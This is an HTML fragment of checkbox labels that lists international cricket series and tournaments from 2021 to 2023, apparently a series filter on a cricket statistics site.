<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14143"> Nepal v Papua New Guinea ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13876"> Zimbabwe in Ireland ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14099"> Uganda T20 Tri-Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14053"> South Africa in Sri Lanka T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14103"> Germany in Spain T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14083"> Zimbabwe in Scotland T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14219"> Estonia in Cyprus T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14229"> Namibia in United Arab Emirates T20I Match, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14220"> Cyprus T20 Tri-Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14235"> Ireland in United Arab Emirates T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14236"> Papua New Guinea v Scotland T20I Match, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14231"> Namibia v Scotland T20I Match, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14233"> Namibia v Papua New Guinea T20I Match, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14256"> ICC Men's T20 World Cup Europe Region Qualifier, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14270"> ICC Men's T20 World Cup Sub Regional Africa Qualifier Group A, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14024"> ICC Men's T20 World Cup, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14284"> Sierra Leone in Nigeria T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14249"> Valletta Cup, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14306"> ICC Men's T20 World Cup Asia A Qualifier, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14254"> Gibraltar in Malta T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14304"> ICC Men's T20 World Cup Sub Regional Africa Qualifier Group B, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14311"> ICC Men's T20 World Cup Americas Region Qualifier, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14202"> New Zealand in India T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14362"> ICC Men's T20 World Cup Africa Region Qualifier, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14182"> Pakistan in Bangladesh T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14348"> West Indies in Sri Lanka Test Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14203"> New Zealand in India Test Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14159"> Netherlands in South Africa ODI Series, 2021/22-2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14183"> Pakistan in Bangladesh Test Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13979"> The Ashes, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14336"> West Indies in Pakistan T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14387"> Ireland in United States of America T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14163"> Freedom Trophy, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14357"> Bangladesh in New Zealand Test Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14393"> Ireland in West Indies ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14413"> Zimbabwe in Sri Lanka ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14164"> India in South Africa ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14432"> Afghanistan v Netherlands ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13906"> England in West Indies T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14205"> West Indies in India ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13984"> Sri Lanka in Australia T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14464"> Oman Quadrangular T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14206"> West Indies in India T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14350"> South Africa in New Zealand Test Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14456"> ICC Men's T20 World Cup Qualifier A, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14468"> Afghanistan in Bangladesh ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14209"> Sri Lanka in India T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14469"> Afghanistan in Bangladesh T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14208"> Sri Lanka in India Test Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14344"> Benaud-Qadir Trophy, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13907"> Botham-Richards Trophy, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14170"> Bangladesh in South Africa ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14513"> Papua New Guinea in Nepal ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14512"> Nepal Tri-Nation T20I Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14345"> Australia in Pakistan ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14355"> Netherlands in New Zealand ODI Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14171"> Bangladesh in South Africa Test Series, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14346"> Australia in Pakistan T20I Match, 2021/22</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14549"> Uganda in Namibia T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14552"> Bahamas in Cayman Islands T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14553"> Spain Triangular T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14557"> Finland in Denmark T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14558"> Valletta Cup, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14545"> Sri Lanka in Bangladesh Test Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14585"> Namibia in Zimbabwe T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14564"> Inter-Insular T20 Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14482"> West Indies in Netherlands ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14150"> New Zealand in England Test Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14587"> Afghanistan in Zimbabwe ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14643"> Hungary in Austria T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14526"> Australia in Sri Lanka T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14627"> West Indies in Pakistan ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14211"> South Africa in India T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14697"> Germany T20 Tri-Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14588"> Afghanistan in Zimbabwe T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14694"> Switzerland in Luxembourg T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14696"> Malta in Belgium T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14527"> Australia in Sri Lanka ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14645"> Bangladesh in West Indies Test Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14247"> England in Netherlands ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14639"> Estonia in Finland T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14641"> Sofia Twenty20, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14499"> India in Ireland T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14731"> ICC Men's T20 World Cup Sub Regional Europe Qualifier Group C, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14747"> Stan Nagaiah Trophy, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14528"> Warne-Muralitharan Trophy, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14646"> Bangladesh in West Indies T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14779"> Quadrangular Twenty20 Series (Malaysia), 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14783"> Singa Championship Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14152"> India in England T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14745"> Central Europe Cup, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14817"> Bulgaria in Serbia T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14501"> New Zealand in Ireland ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14647"> Bangladesh in West Indies ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14770"> ICC Men's T20 World Cup Qualifier, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14153"> India in England ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14743"> ICC Men's T20 World Cup Sub Regional Europe Qualifier Group A, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14730"> Pakistan in Sri Lanka Test Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14502"> New Zealand in Ireland T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14155"> South Africa in England ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14677"> India in West Indies ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14744"> ICC Men's T20 World Cup Sub Regional Europe Qualifier Group B, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14156"> South Africa in England T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14530"> New Zealand in Scotland T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14678"> West Indies v India T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14835"> Mozambique in Eswatini T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14815"> Bangladesh in Zimbabwe T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14531"> New Zealand in Scotland ODI Match, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14504"> South Africa v Ireland T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14580"> New Zealand in Netherlands T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14814"> Bangladesh in Zimbabwe ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14524"> Afghanistan in Ireland T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14680"> New Zealand in West Indies T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14870"> Bahrain v Kuwait T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14599"> Pakistan in Netherlands ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14157"> Basil D'Oliveira Trophy, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14681"> New Zealand in West Indies ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14825"> India in Zimbabwe ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14878"> Men's T20 Asia Cup Qualifier, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14866"> Nepal in Kenya T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14846"> Men's T20 Asia Cup, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14653"> Zimbabwe in Australia ODI Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14905"> Chappell-Hadlee Trophy [New Zealand in Australia], 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14960"> ICC Men's T20 World Cup East Asia-Pacific Region Qualifier A, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14925"> Africa Cricket Association Cup, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14845"> England in Pakistan T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14854"> Australia in India T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14986"> Bangladesh in United Arab Emirates T20I Series, 2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14856"> South Africa in India T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14657"> West Indies in Australia T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14857"> South Africa in India ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14797"> New Zealand T20I Tri-Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14660"> England in Australia T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14965"> Indonesia in Japan T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15012"> ICC Men's T20 World Cup East Asia-Pacific Region Qualifier B, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14450"> ICC Men's T20 World Cup, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15079"> Rwanda in Tanzania T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15034"> Spain Triangular T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15083"> United Arab Emirates in Nepal ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15122"> Desert Cup T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14659"> England in Australia ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15084"> ICC Men's T20 World Cup Sub Regional Africa Qualifier Group A, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14795"> India in New Zealand T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14796"> India in New Zealand ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15063"> Afghanistan in Sri Lanka ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15186"> The Frank Worrell Trophy [West Indies in Australia], 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14904"> England in Pakistan Test Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15092"> ICC Men's T20 World Cup Sub Regional Africa Qualifier Group B, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15066"> India in Bangladesh ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15176"> Tri-Nation T20 Cup (Rwanda), 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15067"> India in Bangladesh Test Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15182"> Quadrangular Twenty20 Series (Malaysia), 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14663"> South Africa in Australia Test Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15054"> New Zealand in Pakistan Test Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15166"> Sri Lanka in India T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15055"> New Zealand in Pakistan ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15167"> Sri Lanka in India ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15163"> Ireland in Zimbabwe T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15164"> Ireland in Zimbabwe ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15169"> New Zealand in India ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15046"> England in South Africa ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15170"> New Zealand in India T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15189"> West Indies in Zimbabwe Test Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15172"> Border-Gavaskar Trophy, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14803"> England in New Zealand Test Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15241"> Afghanistan in United Arab Emirates T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15258"> Bermuda in Argentina T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15215"> Isle of Man in Spain T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15252"> ICC Men's T20 World Cup Americas Region Qualifier, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15048"> Sir Vivian Richards Trophy, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15191"> England in Bangladesh ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15267"> Quadrangular Twenty20 Series (Hong Kong), 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14805"> Sri Lanka in New Zealand Test Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15192"> England in Bangladesh T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15277"> Pacific Island Men Cricket Challenge, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15049"> West Indies in South Africa ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15173"> Australia in India ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15222"> Ireland in Bangladesh ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15281"> Netherlands in Zimbabwe ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15287"> Afghanistan v Pakistan T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14806"> Sri Lanka in New Zealand ODI Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15050"> West Indies in South Africa T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15306"> ICC Cricket World Cup Qualifier Play-off, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15223"> Ireland in Bangladesh T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14807"> Sri Lanka in New Zealand T20I Series, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15224"> Ireland in Bangladesh Test Match, 2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15324"> Gibraltar in Portugal T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15057"> New Zealand in Pakistan T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15293"> Ireland in Sri Lanka Test Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15328"> ACC Men's Premier Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15058"> New Zealand in Pakistan ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15355"> SEA Games Men's Twenty20 Cricket Competition, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15325"> Gibraltar Tri-Nation T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15297"> Ireland v Bangladesh ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15351"> Nordic T20 Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15442"> Southern Africa Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14988"> Ireland in England Test Match, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15411"> Afghanistan in Sri Lanka ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15409"> West Indies in United Arab Emirates ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15452"> Africa Continental Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15483"> Belgium in Germany T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15485"> Central Europe Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15413"> Afghanistan in Bangladesh Test Match, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14990"> The Ashes, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15144"> ICC World Test Championship, 2023-2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15419"> ICC Cricket World Cup Qualifier, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15504"> Quadrangular Twenty20 Series (Bulgaria), 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15500"> Switzerland in Luxembourg T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15503"> Austria v Germany T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15414"> Afghanistan in Bangladesh ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15523"> Inter-Insular T20 Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15525"> Austria in Isle of Man T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15555"> Mdina Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15493"> India in West Indies Test Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15560"> Valletta Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15415"> Afghanistan in Bangladesh T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15567"> Pakistan in Sri Lanka Test Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15526"> ICC Men's T20 World Cup Europe Region Qualifier, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15533"> ICC Men's T20 World Cup East Asia-Pacific Qualifier, 2023</label>
